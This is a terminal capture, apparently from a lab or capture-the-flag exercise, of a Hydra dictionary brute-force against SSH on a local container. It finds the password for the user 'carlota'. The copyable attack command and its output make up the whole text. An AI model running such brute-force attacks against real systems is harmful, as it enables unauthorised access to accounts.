 ❯ hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-28 18:38:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-28 18:38:16